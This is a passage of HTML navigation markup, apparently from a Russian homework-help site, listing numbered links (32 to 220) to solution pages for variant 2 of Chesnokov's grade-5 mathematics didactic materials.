href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-220.html">220</a><a 